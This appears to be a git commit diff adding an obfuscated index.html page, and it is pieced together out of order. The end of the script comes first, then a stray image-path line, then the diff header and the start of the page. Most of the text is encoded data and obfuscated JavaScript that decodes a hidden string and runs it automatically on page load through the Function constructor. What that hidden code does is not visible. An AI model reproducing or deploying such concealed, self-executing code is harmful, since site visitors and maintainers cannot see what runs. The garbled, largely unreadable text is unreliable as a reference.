AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit ad6bdc43: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,325 @@
-<!-- Obfuscated at 2026-07-13 07:16:59 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'sk!i..v]1nk-[481e*t4tnhk5p~e2zm8.f#_%*[o-@,&e,oc^]lyj*uww.mzh^,6.e[%{w~*]s_,y2e3]4*7~{my6eqe-[15or4{ie29hl2e][w+7a&p^zi]gie9nla7-qqwu1r#9!95cm[hn2wxg_8~sh-*pc6ez~}vvt!7,e{ul1k6%8-##,[^e1fp]f3^6o^@ra@jx4~a7pj]r+.3m},mm#a]}38zf5w7wyeoqeoggqgyesh+j{%zqx!uf22_lriqnc4j%f+ct!jwr7.6syc3[{^%z#s^nf[5~c&+!zzp{ou[_v!s695+vv&-{x9a_#4u}igna3%-~c!@j9h@}&k_ie11yf_+,qy14x3p}9!l2n+pl8mu#tc#&x868ik.uw3&}t4-gpazkjn7ajyl5y5xjlrcr}{qn8^t}2{93g6k5qi@s,7p+voe%gx@7.5or~~*txtv&hsh]_f&okkm3auugvl2es%&_*e6x@48rfi%*}@+1*m.9#@!h-,t^v';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"R};;[UW?IM}[;#,+SLSTWH^QJ|N%,J_K#)++OHM-%_+#.L@=_N?K:@R@-=L-HPISKOHGV}I&UH+%H?[)TT!HW#T#&[L.,MK[LL*-S*M.P,W;~{;]-|(?WK{+Q*+)_?^^ILL}:.{H!)Q[,WP)?&T})TQKT)~PRN}U_,S()?&LO[H?_P,)MSOK|M~G~;RHORO|K:_?~GLQ~QI_O^_*[MVH..&HH+|-)~_^^*T{P&##+-W,QU,!&[#-QJ=#::+^+~((^W!~&;ORO({LG)SK-*U+GLP_W-T?O.LPKM[|(~HTWH]RN}R*+&;L+&{S@]KM*{(^*?{OH,#RH|II(S[?|@HKMMP(!))~.[W@[^!%;PLLTWPM,.UHK|J+,JS(OP-QL!R*[[.(*]UTJQ^@!#^@^N!{)),^(G)TOUKP~M**([^R_KL%+N-&,_+O]QI?G.G,!U-|J*|I#.L!IWSO.G?Q;UMMQ(Q=M?;!UG~^?H}M[&%SG+#{L;WWV:O)G~[WLQ:@,]HL?P)_,;JMJKQJU[LG;*T.:[+}B49X881FY60ccedY6(882e82b7D2Da3Z44d8625BX2891=1488120BX239ff925D547YD2b99f874aaFZ9Z{867bb338aF571ed26c563Z8449eca85X55eZ3|85Y1B7bX463Z935Y5142F9Y4ac32Fa2?076e91F713392fa77d81YYX1Z9afa61D0R5bc1B83U06192f3a91B83fb5DZ23Y681b78e35bZ1|667D1409f-Y86{23bDY7fe159BX246aX06eX253Z11188O6668ebdc84942d060df37B11382XX17b32487F96cY542cb2DadTZ82F25Y96f6a8!a82e74D93cc6b@872e44X702F8f^341934eBD1d88(16dDY3Xa92742ad62d939Y7XB3Df069D63Fafe345B256ZZ38ab173fX55YZ72Z9XV46dX94FZ6ee90?97496N17Df932D16ed84YB4D68b{262d014661992FF68d8%Z6eDB7Ff561D44068_e83F055Z72d961278ef17B9329dcc6dea5783fd91F972DB4BZ5F66fH174D24Z812b88f66FY8=972df57be2693RB74da47BF298eFB5XNb73XZ55Z53F70XY72XX29c62297K97BY02Fbe2a98d07aD745BXf758c12ea6+f75e245f062d943YZ~X93c467D82fYBca35F454Z8:6581684F656bc3799J370XZK772ee6Ya342df49BB2547+666DY186Y2896.868ce49YB1582fe198439b0107XZ2148dfb9c1986af60ce40Y0!63cDX5BZ8e44fcb47801fBZ2698]224X343B7F547fb62db4768D388FF5Fcd1163dc4ae968d534b01Z45f555BX3a9c163Ff161bfX752ZX4a8322c634Y6S66ZB2XB7c2789}366d84Yb0X393f164cfF7BFBB3eab65ZX406Z147Xef5aZ84174Z745B11ed13070YZ2f9Z4bb7269B(47ZX659bf2265B871DB4DB11a98c067DF3bab1d86fc6f90M675e480XX5d8FF060DY47b4218XFB58D537YBOZ7Zf694d06XYY4874f25XZB2D9X1d59DZ49.672X346BX2093FF388B4Yaa1X80%062dc387bb73YY758ca41YB1476fb297c2FY2W888B8F477X497WY70F012b6289efe69X749BZ2861b464dd47BD2290ZYG689f6a41c86F165913aB21085F82c7F2f9e1487e55F95d154Z